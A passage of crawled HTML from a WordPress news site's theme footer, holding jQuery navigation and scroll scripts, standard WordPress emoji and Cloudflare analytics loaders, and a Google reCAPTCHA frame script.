					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DyzPbYHGpbd3lNA4GO_epw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768884254313');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>